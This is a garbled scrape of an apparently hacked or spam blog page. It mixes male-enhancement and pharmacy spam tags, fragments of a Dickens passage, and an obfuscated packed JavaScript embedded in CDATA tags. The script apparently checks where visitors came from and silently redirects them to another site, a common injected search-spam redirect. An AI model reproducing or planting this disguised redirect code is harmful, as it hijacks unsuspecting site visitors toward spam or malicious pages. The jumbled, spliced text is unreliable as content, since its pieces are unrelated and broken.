
Posted in
Uncategorized
Tagged
best gas
station male enhancement 2018
,
do the male
enhancement pills at 711 work
,
gnc male
enhancements
,
where can you buy male
enhancement products
(28 Apr 19)
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
Independent Review
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Male Enhancement
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
Guaranteed
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
African Male Enhancement Guaranteed Sex
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Enhancement Pills for Men.
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
Riderhood nodded, and the figure of the
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
bargeman went its way along the soft turf by
{}))
the side of the towing-path, keeping near the
//]]>
hedge and moving quicklyrabeprazole canada